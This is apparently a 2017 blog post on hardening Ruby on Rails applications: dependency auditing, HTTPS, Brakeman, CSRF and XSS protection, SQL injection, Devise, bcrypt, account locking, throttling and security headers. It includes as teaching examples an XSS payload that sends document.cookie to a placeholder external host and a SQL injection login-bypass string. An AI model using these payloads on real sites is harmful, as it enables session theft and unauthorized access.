Rails - How to create rails applications more secure
26 Aug 2017Introduction
Setting up a rails application is not that difficult nowadays, indeed spending no more than 1 hour you are able to create a basic (and well structured) scaffold of a basic app.
But as we have been watching in the news recently, the number of attacks are increasing quickly and becoming more sophisticated as well. Hackers are aiming not only big companies anymore, small companies, offices and even people are more likely to be affected by hackers attacks than before.
Hence, it is crucial to think about security as soon as possible and stay alert during all the project life cycle. In this article I present you some concepts about information security, common attacks and how to deal with them in a rails application. Although this article focus in rails, the concepts are useful for any language and platform.
Information Security
When we think about information security we have 3 main elements a hacker can attack in our application / company, they are confidentiality, integrity and availability as known as CIA triad.

Confidentiality
Confidentiality is about protect the data from unauthorized access, private data is valuable for hackers as they can be sold in the black market (spam list, passwords) or even used to blackmail the company in some cases.
Integrity
Integrity is data correctness, attackers can perform attacks to corrupt the data and paralyze the operation in order to simply cause damage or demand a ransom.
A very common attack against integrity is a ransomware attack. In this case a malware known as ransomware encrypts all files and requires a key to recovery them, generally the criminal demands a payment (in bitcoins) to send the key.
Availability
Availability is the capacity of your web application to stay online and serving your users in a satisfactory way. Attacks against this pillar focus on shutdown the service or slow it down in order to deny the user’s usage.
Hackers can perform DoS (deny of service) or DDoS (distributed deny of service) attacks and flood your application with fake requests making the real user’s access very slow or even halt the entire system.
Keep everything updated
Software has flaws and it includes any software, gems, libraries and even the OS (Linux, windows and Mac OS) we use. Several bugs and security breaches are found and fixed daily, as an example you can search in cve.mitre.org for rails and see several rails reported vulnerabilities http://cve.mitre.org/cgi-bin/cvekey.cgi?keyword=rails
In a ideal world when a critical security bug is found, the project’s maintainers get hurry to release a fix and the users should as soon as possible update the software. In the real world it doesn’t always happen, some gems can be abandoned without support, some people don’t pay attention in security notes and rarely update the gems, other people even lock their gems versions and never update them.
In my opinion the most important action to keep things secure is update your software often, also here enters a rule I like to follow, (the most you have, the most you have to worry about). Don’t start putting any gem in your project indiscriminately. Each gem you use is a potential source of vulnerability. Also you should constantly search about bugs found in your gems.
To automate this process I recommend using the gem bundler-audit
gem 'bundler-audit'
After installed you should update the advisory db
bundle audit update
And then you can audit your project
bundle audit
To avoid forgetting to run the bundle audit update we can use simply
bundle audit check --update
A common output when running bundler-audit could be
$ bundle audit
Name: actionpack
Version: 3.2.10
Advisory: OSVDB-91452
Criticality: Medium
URL: http://www.osvdb.org/show/osvdb/91452 Title: XSS vulnerability in sanitize_css in Action Pack
Solution: upgrade to ~> 2.3.18, ~> 3.1.12, >= 3.2.13
Name: actionpack
Version: 3.2.10
Advisory: OSVDB-91454
Criticality: Medium
URL: http://osvdb.org/show/osvdb/91454 Title: XSS Vulnerability in the `sanitize` helper of Ruby on Rails
Solution: upgrade to ~> 2.3.18, ~> 3.1.12, >= 3.2.13
Bundler-audit keeps your gems updated but remember your application is not only your code and your gems, any other software used can be a point of failure as well, so take care of your OS, database and any other piece of software used.
Use HTTPS everywhere
Http is a text protocol, so anyone sniffing your network traffic is able to read the content of the http communication, for this reason you must use https in every endpoint in your site in production.
Some people think only critical places like checkout, payment, sign in / up endpoints should be accessed by https, but if you have any respect for the clients information you should use it in any url. You never know what kind of information your client is writing in your application and which are confidential or not, so treat any client data as confidential.
If you don’t want to spend money in a SSL certificate letsencrypt.org gives you for free. Another solution I use is www.cloudflare.com, you just configure your DNS entries there and they provide you free https. They also have good cache and DDoS mitigation solutions in the paid plans.
Use an static code analyzer
It is not difficult to write secure code in rails, but anyway I use and recommend using an static code analyzer focused in security. Brakeman gem scans your code for any security vulnerability and should be run after each code change as a CI process.
To install just add brakeman in your Gemfile.
group :development do
gem 'brakeman', require: false
end
And execute
brakeman
A common output could be
+SECURITY WARNINGS+
+------------+-------------------------+---------------+---------------------+------------------------------------------------------------------------------>>
| Confidence | Class | Method | Warning Type | Message >>
+------------+-------------------------+---------------+---------------------+------------------------------------------------------------------------------>>
| High | CheckoutController | checkout | Dynamic Render Path | Render path contains parameter value near line 23: render(action => +params[:>>
| Weak | ProductsController | preview_image | File Access | Parameter value used in file name near line 32: File.read(params[:slug]) >>
+------------+-------------------------+---------------+---------------------+------------------------------------------------------------------------------>>
Brakeman can spot several unsecure codes, sql injection, xss, crsf breaches, etc. As bundler-audit I recommend running brakeman as part of the CI process to ensure code quality.
Never disable CSRF protection
CSRF (Cross Site Request Forgery) attacks happen when a malicious code or link points to another site and executes any unauthorized command using the user’s session.
Example:
- User has signed in at http://www.mystore.com
- In another tab user access http://www.malicious-site.com
- The malicious site has a link as
<a href='http://www.mystore.com/account/destroy'>About</a>. - When user clicks on this link the browser will request a GET to http://ww.mystore.com/users/destroy.
- As the user is already signed in and the session cookie is present, the application executes the command and deletes the users account
First of all in the example above the mystore application is not using the HTTP methods properly, any destructive action (actions that change information in the server) must not use GET method. Also your app should be able to recognize if a request was made from your site or from an external site.
If you are using rails you already have a very good protection against CSRF, using a CSRF token (a hash set in a <meta tag)
and setting this token in every form submitted prevents other sites to submit a POST to your application. To use this CSRF
token simply enable it in the controllers (mostly in the ApplicationController).
protect_from_forgery with: :exception
In this case any request not GET made without a crsf token will result in a exception. Now every non GET request should
include a csrf token as a parameter authenticity_token or using a X-CSRF-Token header (in ajax calls). If you are using
rails form or link helpers (form_for, form_tag, link_to method: method) you don’t need to worry about this because
rails already injects as a hidden input automatically.
Be careful with XSS
XSS (Cross Site Scripting) happens when a attacker successfully injects some code (javascript, css, html) in the application and this code is shown after (generally posts, comments and etc). A very common and classic javascript injection could be. (there is even a professional framework to exploit XSS vulnerabilities called Beef).
<script>
document.write("<img src='http://www.hacktest.com?c=" + document.cookie + "' style='display: none;'>")
</script>
This code will try to load an image pointing to an external site and appending the cookies content as a parameter, if your
cookies are not set as httpOnly the user’s session will be sent as a c parameter and will be logged in the server’s log.
So it is crucial to sanitize any user’s input before rendering the html and fortunately using rails it is the default
behaviour, unless you use raw in the views.
Another good feature you can use to avoid XSS is the response header X-XSS-Protection, setting X-XSS-Protection=1 will
cause the browser try to detect and block some potential XSS attacks (the browser simply removes the content that could cause
the attack).
Be careful with SQL Injection
SQL Injection has the same principe of other injection attacks, but instead of injecting code to be rendered in the front-end sql injection attacks aim in the database, depending on how you have created your queries (if you simply concatenated strings with the user’s inputed parameters) a hacker can inject some code and modify the original command.
Example, given a sign in request where an user pass email and password we could have a select query to verify whether the user exists or not:
# I know it is a very stupid code but it just an example =P
User.where("email = '#{email}' and password = '#{password}'").first
if we pass a password string like ' or 1=1 or 1 = ' the single quotes will break the sql syntax and corrupt the sql command
completely.
SELECT * FROM "users" WHERE (email = 'email' and encrypted_password = '' or 1=1 or 1 = '')
This example above is very silly, in the real life an attacker would use a sql injection exploitation framework (the most famous is the SQLMap). This sql injection frameworks support several databases and automates all the attack life cycle like discovering tables, discovering system tables, dumping data and even trying to execute command line in the OS directly.
Consider using Devise to deal with user authentication / registration flow
Most of web applications requires the user to sign up to use their features, also once signed up the user needs to sign in (generally using a username / email and a password). This sign in / up process by itself is not that simple as some people think, there lots of details and possible security issues that could be involved for instance:
- How to store user passwords properly.
- How to avoid brute force attacks (when a hacker knows the username / email and tries every possible combination of characters as the user’s password).
- How to avoid dictionary attacks (similar with brute force, but here the attacker generates passwords based on dictionaries of words and generally this dictionary is customized with victims informations example: parents names, surnames, phones, pets, birthday and etc.
If you want to create your own implementation of authentication you will need to think about all the security points above, or you can simply use the devise gem.
Devise is a complete solution to authentication in rails, very popular and very well tested. Also it implements all good practices in terms of security.
Store passwords properly
Passwords (in my opinion) are the most critial information you are going to store in your database, lots of people uses the same password in several websites and services so when passwords are stolen from your site it can impact any other services used by the user. So it is important to store them properly. The correct way to store passwords is:
- Get the user password
- Convert it to a irreversible hash (use bcrypt or scrypt) always applying a salt to the password
- Store it in the database
Never use MD5 / SHA1 algorithms to generate the hash, first they are extremelly fast algorithms so the hacker can perform brute force very easily, second they dont have salt by itself so an attacker after discovering a MD5 hashed password could use Rainbow tables (reverse tables with MD5 hashes as keys and the raw password as values) to discovery the password (there are lots of collaborative rainbow tables like Hashkiller).
Bcrypt and scrypt don’t have these flaws, they work using the concepts of rounds, you can configure them to use for instance 12 rounds and decrease the speed of calculation, this way if a hacker wants to use brute force attacks, or dictionaries attacks he will spend so much time in each attempt that it will be impracticable.
puts Benchmark.measure { 100.times { |n| BCrypt::Password.create("attempt-#{n}", cost: 12) } }
# 25.460000 0.060000 25.520000 ( 25.598915)
In the example above (in my Mac OS 2.7 GHz Intel Core i5) it took 25 seconds to attempt 100 different passwords using 12 as cost. As a caveat you should be ware of the cost as it can impact the performance and user experience (setting cost like 20 tooks for instance 65 seconds to complete) and also could be used by hackers as a DoS source (One can just try several wrong passwords and flood your servers as requests are going to be stopped in the bcrypt hash generation), to mitigate this see the throttling section in this same article.
So now you already know how to hash passwords you can simply start using the github.com/codahale/bcrypt-ruby or github.com/pbhogan/scrypt gem in rails, the good news is using devise you are already using it, devise uses bcrypt and the only thing you need to worry about is how to configure it properly.
When you install devise it creates a config/initializers/devise.rb file to you, by default devise sets the rounds as 1 for test enviroment
(so your tests will not be slowed down and 12 to other enviroments). In my experience 12 is a good value and there is no need to change it.
config.stretches = Rails.env.test? ? 1 : 12
Lock users account after X failed sign in attempts
Another very common attack is the brute force attack (generally based on dictionaries), in this attack the bad guy knows the username, email of the user and tries to guess the password. He can guess purely using brute force (testing every possibility) or most common doing a dictionary attack (gathering information about the user and creating a dictionary customized to the attack).
A good way to protect your user’s against this kind of attack is implementing a lock after X failed attempts of sign in, doing that you don’t allow the hacker test several passwords against a user’s login. When the user gets locked you must send a email with instructions about how to redefine and unlock the account.
By the way the users registration, sign in, sign up, sign out by itself seems to be easy to implement but in real life there are several points you need to provide (lock/unlock, password management, reset password) and all this code can lead to more vulnerabilities.
Using rails I recommend using devise, devise deals with all aspects of users flow like signing in/up/out account editing, locking, OmniAuth, password reset and etc.
To implement account locking in devise simply put devise :lockable, also you need to configure locking parameters like, max of
attempts, locking strategy and other configurations
An config/initializers/devise.rb configuration example (extracted from
devise wiki).
# ==> Configuration for :lockable
# Defines which strategy will be used to lock an account.
# :failed_attempts = Locks an account after a number of failed attempts to sign in.
# :none = No lock strategy. You should handle locking by yourself.
config.lock_strategy = :failed_attempts
# Defines which key will be used when locking and unlocking an account
config.unlock_keys = [ :email ]
# Defines which strategy will be used to unlock an account.
# :email = Sends an unlock link to the user email
# :time = Re-enables login after a certain amount of time (see :unlock_in below)
# :both = Enables both strategies
# :none = No unlock strategy. You should handle unlocking by yourself.
config.unlock_strategy = :both
# Number of authentication tries before locking an account if lock_strategy
# is failed attempts.
config.maximum_attempts = 20
# Time interval to unlock the account if :time is enabled as unlock_strategy.
config.unlock_in = 1.hour
# Warn on the last attempt before the account is locked.
config.last_attempt_warning = true
User model example:
class User < ActiveRecord::Base
devise :database_authenticatable,
:registerable,
:recoverable,
:lockable
end
Use a throttling system to prevent DoS / DDoS attacks
Another kind of attack very popular nowadays is the DoS (Deny of Service), and his variant (Distributed Deny of Service), in this attack the aggressor tries to flood your application with requests causing your server stop responding legit users because it is too busy responding the fake requests.
The difference between DoS and DDoS is the distributed factor, a DDoS attack is harder (sometimes almost impossible) to defend yourself against, due the attacker uses several clients to perform the attack.
In rails you can try to mitigate this kind of attack using the rack-attack gem. Rack-attack is a middleware that allow you to define rules about accesses, you can for instance block IPs based on black lists
Rack::Attack.blocklist('block 1.2.3.4') do |req|
# Requests are blocked if the return value is truthy
'1.2.3.4' == req.ip
end
Block based on User Agent (not so useful in my opinion, because it is easy to fake).
# Block logins from a bad user agent
Rack::Attack.blocklist('block bad UA logins') do |req|
req.path == '/login' && req.post? && req.user_agent == 'BadUA'
end
You can also allow block everyone and only allow based in a white list.
# Always allow requests from localhost (blocklist & throttles are skipped)
Rack::Attack.safelist('allow from localhost') do |req|
# Requests are allowed if the return value is truthy
'127.0.0.1' == req.ip || '::1' == req.ip
end
Another feature rake-attack provides to us (and I think the most useful) is the throttling, you can using it to limit how many requests can be made based on a key, the key generally is the client’s IP
Example:
# Throttle requests to 5 requests per second per ip
Rack::Attack.throttle('req/ip', limit: 5, period: 1.second) do |req|
req.ip
end
The rule above says an IP can only perform 5 requests per second. Another useful rule would be:
Rack::Attack.throttle('logins/email', limit: 5, period: 60.seconds) do |req|
req.params['email'] if req.path == '/login' && req.post?
end
In this case we are limiting harder when the client tries attempts sign in, so in this case we are limiting in 5 in a
1 minute period, to specify the sign in we use the req.path == '/login' and the req.post? test.
It is a good practice to throttle the sign in process as we generally will be using a bcrypt / scrypt algorithm to hash the password and these algorithms spend some time to run, so an attacker could use this as the perform a DoS.
Set the security headers properly
The modern browsers support some especial response headers designed to bring more secure to your application:
- Strict-Transport-Security: Declares to webbrowsers and other clients that only HTTPS is accepted.
- X-XSS-Protection: Enables the cross-site scripting filters built in the most browsers (the browser is going to get rid of any potential injected content).
- X-Frame-Options: Prevents your site can be framed in other sites, prevents against clickjacking.
- Content-Security-Policy: White lists sources of approved contents (generally javascript codes), prevents XSS attacks.
- Public-Key-Pins: Deny the browser to accept rogue X.509 certificates, the browser will accept certificates only from specified identities. that the browser should trust, your users are protected in the event a certificate authority is compromised
A good tool to verify whether your site implements these headers properly or not is the securityheaders.io, you can scan any site and receive an score and also tips about each header (totally free).
Also to implement this headers easily you can use github.com/twitter/secureheaders gem.
Use a vulnerability scanner to test your application periodically
Security is very important not only in the beginning of the development but in the whole software life cycle as well. It is helpful to have a service to verify any possible vulnerability and alarm you as soon as any breach is discovered.
For this task I have used gauntlet.io, Gauntlet runs a set of security scanners against your applications and shows you any issue. The tool is really useful and for small applications they have a free plan (though the paid plans are not so expensive and worthies every dollar).
Checklist
- Always update your gems / databases / operational system and etc.
- Use bundler-audit to discovery security issues in your gems.
- Use brakeman to ensure your code is secure (add it in the CI flow).
- Use rack-attack or a service to defend yourself against DDoS attacks ( www.cloudflare.com, aws.amazon.com/pt/shield as examples).
- Use HTTPS everywhere (letsencrypt.org and www.cloudflare.com give you free SSL).
- Use devise to implement the user registration and authentication feature, devise is very used and well proved so it is not necessary reinvent the well, also lots of security issues were already fixed.
- Use the Http security headers, it is not difficult and times spending (checks your site using securityheaders.io)
- Configure a vulnerabilities scanner to always analyze your application (gauntlet.io is free for 1 scan per month)
References
- guides.rubyonrails.org/security.html: Rails guides about security.
- github.com/rubysec/bundler-audit: Audits your Gemfile.lock and scan it for known security issues.
- github.com/presidentbeef/brakeman: Scans your code for any security vulnerability.
- github.com/kickstarter/rack-attack: Implements black lists, white lists and throttling in your application, (usefull against DoS and DDoS attacks).
- github.com/plataformatec/devise: Complete and very mature solution to deal with authentication, OmniAuth, lockable accounts and password recovering.
- securityheaders.io: Scans your site and verifies all security headers.
- gauntlet.io: Scans your application using multiple vulnerability scanners and present all breaches and bad potential security failures.